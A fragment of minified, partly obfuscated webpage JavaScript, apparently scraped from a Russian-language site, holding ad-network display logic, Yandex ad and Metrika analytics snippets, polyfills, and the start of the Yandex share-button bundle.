.style.right=ki.indentHorizontal+'px':(kh.style.right='-'+kk+'px',bM(kh,'right',ki.indentHorizontal,0x12c)):(kh.style.right='100%',bM(kh,'right',ki.indentHorizontal,0x12c))):kh.classList.contains('right-block')?(kg.style.width=Q.clientWidth+'px',kh.style.left='auto','scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.right=0x0:(kh.style.right='-100vw',bM(kh,'right',0x0,0x12c)):(kh.style.right='100vw',bM(kh,'right',0x0,0x12c))):kh.classList.contains('centerH')?(kh.style.right='auto',kh.style[bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+kk/0x2+'px','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left='50%':(kh.style.left='-50%',bM(kh,'left',0x32,0x12c)):(kh.style.left='150%',bM(kh,'left',0x32,0x12c))):kh.classList.contains('center-block')&&(lH=fg.innerWidth||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].clientWidth||fh.body.clientWidth,kg.style.width=Q.clientWidth+'px',fj=Q.clientWidth/0x2,kh.style.right='auto',kh.style[bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+kk/0x2+'px','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left='50%':(kh.style.left='-'+lH+'px',bM(kh,'left',fj,0x12c,function(){kh.style.left='50%'})):(kh.style.left=lH+kk+'px',bM(kh,'left',fj,0x12c,function(){kh.style.left='50%'})))}}function ks(fh,ku,kv,Q){var kx=performance.now(),ky=0x0<fh.getAttribute('data-show');fh.setAttribute('data-show',0x1);fh.setAttribute('data-time-show',kx);fh.childNodes[0x0]&&(fh.childNodes[0x0].style.left='auto',fh.childNodes[0x0].style.right='100%');fh.style.display='block';'comebacker'===kv.showType&&(ku.style.height='1px',ku.style.height='auto');ar(ku,!0x0);kf(fh,fh.childNodes[0x0],kv,ku);if(0x0<kv.christDelay&&fh.childNodes[0x0]&&fh.childNodes[0x0].childNodes[0x0]&&!ky){var fj=fh.childNodes[0x0].childNodes[0x0],V=fj.innerHTML,a6,fs;'timer'===kv.christDelayTypeShow?(fj.classList.add('disabled'),fj.style.opacity=0x1,a6=kv.christDelay/0x3e8,fj.innerHTML=a6--,fs=setInterval(function(){fj.innerHTML=a6--},0x3e8)):'hide'===kv.christDelayTypeShow&&(fj.style.display='none',fj.style.opacity=0x0);setTimeout(function(){clearInterval(fs);fj.classList.remove('disabled');fj.style.display='table';fj.innerHTML=V;var fg=setInterval(function(){0x1<=fj.style.opacity?clearInterval(fg):fj.style.opacity=Number(fj.style.opacity)+0.05},0xf)},kv.christDelay)}if((!Q||0x1!=ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<kv.close)if('sec'===kv.closeType&&!lM[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lM[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fg.setTimeout(function(){kR(fh,ku)},kv.close);else if('px'===kv.closeType||'percent'===kv.closeType)kH(kv,fh,ku,!0x1,Q),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kH(kv,fh,ku,!0x0,Q)});kx=fh.querySelectorAll('.display-close');if(0x0<kx.length)for(ky=0x0;ky<kx.length;ky++)kx[ky][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){if(this['classList'].contains('disabled'))return!0x0;var fg=this['closest']('.displayBlock');fg.setAttribute('data-show',0x0);fg.setAttribute('data-close',0x1);fg.style.display='none';if(kv.closeOnSession&&0x0<kv.closeOnSession){var fg=localStorage.getItem('3QXJFdz9nJZrBkWTVhu7'),fh=[];if(fg&&(fh=JSON.parse(fg),0x0<=fh.indexOf(ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;fh[bz('ȨȭȫȰ',by())](ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage.setItem('3QXJFdz9nJZrBkWTVhu7',fm(fh))}});ku.setAttribute('data-finished',0x1)}function kH(kI,kJ,kK,Q,kM,fj){fj=void 0x0===fj?0x1:fj;var kO=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop,kP=fh.children[0x0].scrollHeight-fg.innerHeight-kO,V;kM&&(V=kP,kP=kO,kO=V);fj&&('sec'!==kI.delayType&&k9(kO,kI.delay,kI.delayType,kM,fj)||k9(kP,kI.close,kI.closeType,kM,fj)&&(!Q||0x1!=kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kR(kJ,kK):'sec'===kI.delayType||!k9(kO,kI.delay,kI.delayType,kM,fj)||!k9(kP,kI.close,kI.closeType,kM,fj)||0x1==kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||Q&&0x0!=kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kM&&'sec'===kI.closeType&&0x0<kI.close&&lM[kK[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||ks(kJ,kK,kI,kM)}function kR(fg,kT){var fh=kT.children;0x0<fh.length&&(fg=fh[0x0]);fg.setAttribute('data-show',0x0);fg.style.display='none';kT.setAttribute('data-finished',0x0);0x0==fg.children[0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fg.setAttribute('data-close',0x1)}function kV(){var fg=fj,kX=V,kY=a6,Q=performance.now();if(fg&&kY&&0x3e8>=Q-kY){fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kY=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),Q=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),l2=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dC(fg,kY,Q,l2,kX)}fh.getElementsByTagName('html')[0x0].focus()}function l3(fg){for(var by,bz=gd(),fh=0x0;fh<bz.length;fh++)if(fg===bz[fh]||bz[fh].contains(fg)){by=bz[fh];break}return by}function l8(fg){if(!lT){var by=l3(fg.target);if(by){lU=!0x0;var bz=a8(by);if(bz!==by){var fh=0x0,bz=bz.children,Q,lf,fs;for(lf=0x0;lf<bz.length;lf++){var fm=bz[lf];if(fm.classList.contains(lC))for(Q=bz[lf].children,fs=0x0;fs<Q.length&&!(fm=Q[fs],(fg.target===fm||fm.contains(fg.target))&&fh++,0x0<fh);fs++);else(fg.target===fm||fm.contains(fg.target))&&fh++;if(0x0<fh)break}fh||(lU=!0x1)}fg=fg.target.closest('a.table-cell[data-id]');lU&&(fj=by,V=fg,a6=performance.now(),lU=!0x1)}}}function li(fg){fg=void 0x0===fg?0x0:fg;if(null==fh.body)setTimeout(function(){li(fg+0x1)},cu(fg));else{var lk=fh.body;lF||(dD(),lF=!0x0);lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fg){l8(fg)});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fg){l8(fg)});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lT=!0x0});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lT=!0x1});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fg){if(fg=l3(fg.target))fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lD.isOverIframe[fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fg});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fg){if(fg=l3(fg.target))fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lD.isOverIframe[fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1})}}if(0x1!==fg.SesEOa2m2OKxd56JECgK){fg.SesEOa2m2OKxd56JECgK=0x1;var lp=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=lp.length,lr=Math.round(0x39aa400*Math.random())['toString'](0x24)+Math.round(0x39aa400*Math.random())['toString'](0x24),ls=[],lt=0x0,lu=!0x1,lv={},lw="any.realbig.media",lx='xcin49yxrlg4',ly=0x0,lz,lA=lr,lB;for(lB in Q)Q.hasOwnProperty(lB)&&/^r(b)C(o)nfig$/['test'](lB)&&(lv=Q[lB]);lv&&(Q.rulvW5gntb=lA);for(lB in lv)lv.hasOwnProperty(lB)&&(/r.D.m.in/['test'](lB)&&(lw=lv[lB]),/r.t..or/['test'](lB)&&(lx=lv[lB]),'new'===lB&&(ly=lv[lB]));lz='//'+lw+'/'+lx+(ly?'':'.json');fs('start',null,null,null,lv.start||0x0);fs('loaded');var lC=bz('ȪȺȇȱȬȽȵ',by()),lD={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lE=!0x1,lF=!0x1,lG=decodeURI(fh[bz('ȪȽȾȽȪȪȽȪ',by())]),lH=fg.innerWidth||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].clientWidth||fh.body.clientWidth,lI=decodeURI(location[bz('ȰȪȽȾ',by())]),lJ='',lK,lL,lM=[];''==lG.trim()&&(lG='http://no.domain/');bZ(lG);lJ=localStorage.getItem('MQ7mrC1gjqHG2rzDchhM');lL=(lL=localStorage.getItem('3QXJFdz9nJZrBkWTVhu7'))?JSON.parse(lL):[];!lK&&localStorage&&(lK=localStorage.getItem('S024rjZuVHaQjuQ5GotQ'),localStorage.getItem('vzIeFlCcjEBHnHejgmMt')<Date.now()&&(localStorage.removeItem('S024rjZuVHaQjuQ5GotQ'),lK=null));lK=lK?JSON.parse(lK):[];fg.addEventListener('scroll',function(){var fg=gd();if(fg&&0x0<fg.length)for(var by=0x0;by<fg.length;by++)cV(fg[by]);});var lP={},aL=0x0,lR=[];Q.updateRbDisplays=function(){e2()};a6=V=fj=void 0x0;fg.addEventListener('visibilitychange',function(){document.hidden&&kV()});fg.addEventListener('beforeunload',function(){kV()});fg.focus();var lS=0x0,lT=!0x1,lU=!0x0;cU();fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lT&&lU)if(0x0<lD.isOverIframe.length)lD.isOverIframe.forEach(function(fg,by){fg&&(fj=fg,V=void 0x0,a6=performance.now())});else if(fh.activeElement){var fg=l3(fh.activeElement);fg&&(fj=fg,V=void 0x0,a6=performance.now())}});fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by.target!==fh&&fg.blur()});setTimeout(li,cu());fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance.now();fs('dom');lE=!0x0})}}(window,document,window))}());window.yaContextCb=window.yaContextCb||[];window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-4',blockId:'R-A-850018-4'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-1',blockId:'R-A-850018-1'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-6',blockId:'R-A-850018-6'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-3',blockId:'R-A-850018-3'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-8',blockId:'R-A-850018-8'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-7',blockId:'R-A-850018-7'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-10',blockId:'R-A-850018-10'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-9',blockId:'R-A-850018-9'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-12',blockId:'R-A-850018-12'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-11',blockId:'R-A-850018-11'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-14',blockId:'R-A-850018-14'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-13',blockId:'R-A-850018-13'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-16',blockId:'R-A-850018-16'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-15',blockId:'R-A-850018-15'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-2',blockId:'R-A-850018-2'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-5',blockId:'R-A-850018-5'})});(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(46107144,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0});!function(){var r=Array.prototype,t=Object.prototype.toString,n={indexOf:function(r,t){t=+(t||0);var n=this,e=n.length;if(e>0&&e>t)for(t=0>t?Math.ceil(t):Math.floor(t),-e>t&&(t=0),0>t&&(t+=e);e>t;){if(t in n&&n[t]===r)return t;++t}return-1},forEach:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))},map:function(r,t){for(var n=-1,e=this,o=e.length,i=new Array(o);++n<o;)n in e&&(i[n]=t?r.call(t,e[n],n,e):r(e[n],n,e));return i},filter:function(r,t){for(var n=-1,e=this,o=e.length,i=[];++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))&&i.push(e[n]);return i},reduce:function(r,t){var n,e=-1,o=this,i=o.length;if(arguments.length<2){for(;++e<i;)if(e in o){n=o[e];break}}else n=t;for(;++e<i;)e in o&&(n=r(n,o[e],e,o));return n},some:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!0;return!1},every:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&!(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!1;return!0}};for(var e in n)r[e]||(r[e]=n[e]);Array.isArray||(Array.isArray=function(r){return"[object Array]"===t.call(r)})}(),Date.now||(Date.now=function(){return(new Date).getTime()}),function(){var r=Array.prototype.slice;Function.prototype.bind||(Function.prototype.bind=function(t){var n=this,e=r.call(arguments,1);return function(){return n.apply(t,e.concat(r.call(arguments)))}})}(),function(r){if(!window.JSON){var t,n=Object.prototype.toString,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};window.JSON={stringify:t=function(i){if(null===i)return"null";if("undefined"==typeof i)return r;var u,f,a;switch(n.call(i)){case"[object String]":return e.lastIndex=0,'"'+(e.test(i)?i.replace(e,function(r){var t=o[r];return"string"==typeof t?t:"\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4)}):i)+'"';case"[object Number]":case"[object Boolean]":return""+i;case"[object Array]":u="[",f=0;for(var c=i.length;c>f;)a=t(i[f]),u+=(f++?",":"")+("undefined"==typeof a?"null":a);return u+"]";case"[object Object]":if("[object Function]"===n.call(i.toJSON))return t(i.toJSON());u="{",f=0;for(var l in i)i.hasOwnProperty(l)&&(a=t(i[l]),"undefined"!=typeof a&&(u+=(f++?",":"")+'"'+l+'":'+a));return u+"}";default:return r}},parse:function(r){return Function("return "+r)()}}}}(),Object.keys||(Object.keys=function(r){var t=[];for(var n in r)r.hasOwnProperty(n)&&t.push(n);return t}),String.prototype.trim||(String.prototype.trim=function(){for(var r=this.replace(/^\s\s*/,""),t=/\s/,n=r.length;t.test(r.charAt(--n)););return r.slice(0,n+1)});!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=20)}([function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=Object.prototype.hasOwnProperty,a=Object.prototype.toString,i=Object.defineProperty,s=Object.getOwnPropertyDescriptor,c=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===a.call(e)},l=function(e){if(!e||"[object Object]"!==a.call(e))return!1;var t,n=r.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&r.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!n&&!o)return!1;for(t in e);return void 0===t||r.call(e,t)},p=function(e,t){i&&"__proto__"===t.name?i(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},_=function(e,t){if("__proto__"===t){if(!r.call(e,t))return;if(s)return s(e,t).value}return e[t]};e.exports=function u(){var e,t,n,r,a,i,s=arguments[0],h=1,d=arguments.length,y=!1;for("boolean"==typeof s&&(y=s,s=arguments[1]||{},h=2),(null==s||"object"!==o(s)&&"function"!=typeof s)&&(s={});h<d;++h)if(null!=(e=arguments[h]))for(t in e)n=_(s,t),s!==(r=_(e,t))&&(y&&r&&(l(r)||(a=c(r)))?(a?(a=!1,i=n&&c(n)?n:[]):i=n&&l(n)?n:{},p(s,{name:t,newValue:u(y,i,r)})):void 0!==r&&p(s,{name:t,newValue:r}));return s}},function(e,t,n){"use strict";var o=n(11)(Object,"create");e.exports=o},function(e,t,n){"use strict";var o=n(18);e.exports=function(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}},function(e,t,n){"use strict";var o=n(121);e.exports=function(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0,t.injectJs=function(e){var t=document.createElement("script");return t.src=e,t.defer=!0,document.head.appendChild(t),t},t.ready=function(e){function t(){document.removeEventListener("DOMContentLoaded",t),window.removeEventListener("load",t),e()}"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():(document.addEventListener("DOMContentLoaded",t),window.addEventListener("load",t))};var o=function(e){this._document=e};o.prototype.injectCss=function(e,t){var n,o=t.nonce,r=(n=this._document).getElementsByTagName("head")[0]||n.body,a=this._document.createElement("style");a.type="text/css",a.innerHTML=e,o&&a.setAttribute("nonce",o),r.appendChild(a)};var r=o;t["default"]=r},function(e,t,n){"use strict";var o;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a){var i="block",s="blockMod",c="elem",l="elemMod",p={origin:{delims:{elem:"__",mod:{name:"_",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"},"two-dashes":{delims:{elem:"__",mod:{name:"--",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"}},_={};function u(e){var t=function(e){if(e||(e={}),"string"==typeof e){var t=p[e];if(!t)throw new Error("The `"+e+"` naming is unknown.");return t}var n=p.origin,o=n.delims,r=o.mod,a=e.mod||o.mod;return{delims:{elem:e.elem||o.elem,mod:"string"==typeof a?{name:a,val:a}:{name:a.name||r.name,val:a.val||a.name||r.val}},wordPattern:e.wordPattern||n.wordPattern}}(e),n=JSON.stringify(t);if(_[n])return _[n];var o=t.delims,r=function(e,t){var n="("+t+")",o="(?:"+e.elem+"("+t+"))?",r="(?:"+e.mod.name+"("+t+"))?",a="(?:"+e.mod.val+"("+t+"))?",i=r+a;return new RegExp("^"+n+i+"$|^"+n+o+i+"$")}(o,t.wordPattern);function a(e){var t=r.exec(e);if(!t)return undefined;var n={block:t[1]||t[4]},o=t[5],a=t[2]||t[6];if(o&&(n.elem=o),a){var i=t[3]||t[7];n.modName=a,n.modVal=i||!0}return n}function u(e){if("string"==typeof e&&(e=a(e)),!e||!e.block)return undefined;var t=e.modName,n=t&&(e.modVal||!e.hasOwnProperty("modVal"));if(e.elem){if(n)return l;if(!t)return c}return n?s:t?void 0:i}var h={validate:function(e){return r.test(e)},typeOf:u,isBlock:function(e){return u(e)===i},isBlockMod:function(e){return u(e)===s},isElem:function(e){return u(e)===c},isElemMod:function(e){return u(e)===l},parse:a,stringify:function(e){if(!e||!e.block)return undefined;var t=e.block;if(e.elem&&(t+=o.elem+e.elem),e.modName){var n=e.modVal;!n&&0!==n&&e.hasOwnProperty("modVal")||(t+=o.mod.name+e.modName),n&&!0!==n&&(t+=o.mod.val+n)}return t},elemDelim:o.elem,modDelim:o.mod.name,modValDelim:o.mod.val};return _[n]=h,h}var h=u();["validate","typeOf","isBlock","isBlockMod","isElem","isElemMod","parse","stringify","elemDelim","modDelim","modValDelim"].forEach((function(e){u[e]=h[e]})),"object"===r(t)&&(e.exports=u),"object"===("undefined"==typeof modules?"undefined":r(modules))&&modules.define("bem-naming",(function(e){e(u)})),(o=function(e,t,n){n.exports=u}.call(t,n,t,e))===undefined||(e.exports=o),!1&&(a.bemNaming=u)}("undefined"!=typeof window?window:global)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o={closest:function(e,t){do{if(e.classList&&e.classList.contains(t))return e}while(e=e.parentNode)},toArray:function(e){for(var t=[],n=e.length,o=0;o<n;o+=1)t.push(e[o]);return t},getTarget:function(e){return e.target||e.srcElement},remove:function(e){return e.parentNode.removeChild(e)},getRectRelativeToDocument:function(e){var t=e.getBoundingClientRect(),n=window.scrollY===undefined?document.documentElement.scrollTop:window.scrollY,o=window.scrollX===undefined?document.documentElement.scrollLeft:window.scrollX;return{top:t.top+n,left:t.left+o,width:t.width===undefined?t.right-t.left:t.width,height:t.height===undefined?t.bottom-t.top:t.height}}};t["default"]=o},function(e,t,n){"use strict";var o=Array.isArray;e.exports=o},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(17),a=n(95);e.exports=function(e){return"symbol"==o(e)||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){"use strict";var o=n(10).Symbol;e.exports=o},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(92),a="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){"use strict";var o=n(103),r=n(108);e.exports=function(e,t){var n=r(e,t);return o(n)?n:undefined}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){var t=o(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCss=function(e){return n(48)["default"]+Object.keys(e).map((function(t){var o=n(49)("./".concat(t,".svg"));return"\n.ya-share2__item_service_".concat(t," .ya-share2__badge,\n.ya-share2__item_service_").concat(t," .ya-share2__mobile-popup-badge\n{\n    background-color: ").concat(e[t].color,";\n}\n\n.ya-share2__item_service_").concat(t,' .ya-share2__icon\n{\n    background-image: url("').concat(o,'");\n}\n\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_service_').concat(t,' .ya-share2__icon\n{\n    background-image: url("').concat(o.replace(/fill='%23FFF'/i,"fill='%23000'"),'");\n}\n')})).join("")},t.loadPlugins=function(){var e=n(23);return e.keys().reduce((function(t,n){var o=n.match(/^\.\/(\w+)\.js/);return o&&(t[o[1]]=e(n)["default"]),t}),{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRel=t.getOgTag=t.getMetaTag=void 0;t.getRel=function(e){var t=["nofollow"];return/^https?:/.test(e)&&t.push("noopener"),t.join(" ")};var o=function(e,t){return document.querySelector("meta[".concat(e,'="').concat(t,'"]'))};t.getMetaTag=o;t.getOgTag=function(e){return o("property","og:".concat(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o=a(n(5)),r=a(n(6));function a(e){return e&&e.__esModule?e:{"default":e}}var i={findInside:function(e,t){return e.querySelectorAll(".".concat(o["default"].stringify(t)))},findOutside:function(e,t){return r["default"].closest(e,o["default"].stringify(t))},getMod:function(e,t){for(var n=0,r=e.classList.length;n<r;n+=1){var a=o["default"].parse(e.classList[n]);if(a&&a.modName===t)return a.modVal}}};t["default"]=i},function(e,t,n){"use strict";var o=n(7),r=n(91),a=n(96),i=n(125);e.exports=function(e,t){return o(e)?e:r(e,t)?[e]:a(i(e))}},function(e,t,n){"use strict";var o=n(9),r=n(93),a=n(94),i=o?o.toStringTag:undefined;e.exports=function(e){return null==e?e===undefined?"[object Undefined]":"[object Null]":i&&i in Object(e)?r(e):a(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){"use strict";var o=n(8);e.exports=function(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";n(21);var o=c(n(22)),r=n(13),a=c(n(74)),i=c(n(75)),s=n(4);function c(e){return e&&e.__esModule?e:{"default":e}}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var p=(0,r.loadPlugins)(),_=new a["default"](o["default"].metrika.id),u=o["default"].defaults,h=(0,i["default"])({defaults:u,plugins:p,metrika:_});(0,s.ready)((function(){_.init(),h(".ya-share2",{reinit:!1})})),window.Ya=window.Ya||{},window.Ya.share2=function(e,t){if("object"===l(e)&&1===e.nodeType)return h(e,t)[0];if("string"==typeof e)return 0===e.indexOf("#")&&(console.log("DEPRECATION: use element id instead of query selector for initialization"),e=e.slice(1)),h("#"+e,t)[0];throw new TypeError("Neither element nor element id is provided")},window.Ya.share2.metrikaStrategy=_.strategy},function(e,t,n){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o={metrika:{id:26812653},defaults:{hooks:{onready:function(){},onshare:function(){},onClosePopup:function(){}},theme:{bare:!1,curtain:!1,forceCurtain:!1,copy:"last",lang:"ru",limit:!1,nonce:"",moreButtonType:"",popupPosition:"inner",popupDirection:"bottom",colorScheme:"normal",shape:"normal",services:"vkontakte,twitter",messengerContacts:!1,size:"m",useLinks:!1,direction:"horizontal"},i18n:{az:{shareButton:"Paylaşmaq",copyLink:"Əlaqə",linkCopied:"Keçid 